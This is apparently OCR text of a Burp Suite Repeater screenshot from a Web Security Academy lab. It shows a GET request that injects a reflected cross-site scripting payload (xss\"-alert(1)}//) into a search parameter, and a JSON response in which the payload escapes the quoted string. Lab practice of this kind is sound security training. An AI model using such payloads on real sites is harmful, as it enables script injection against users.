 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0abf00df032593ca8095076700510089.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /search-results?search=xss\"-alert(1)}// HTTP/2
2 Host: 0abf00df032593ca8095076700510089.web-security-academy.net
3 Cookie: session=QZ38vKFVhddZEi8c9o8Bz1k2HfnyHxY6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abf00df032593ca8095076700510089.web-security-academy.net/
?search=test
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 {
"results":[
],
"searchTerm":"xss\\"-alert(1)
}//"}
? Search 0 highlights
Inspector
Selection 17 (0x11)
Selected text
xss\"-alert(1)}//
Decoded from: URL encoding
xss\"-alert(1)}//
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 3
Inspector
Notes
Done 161 bytes | 195 millis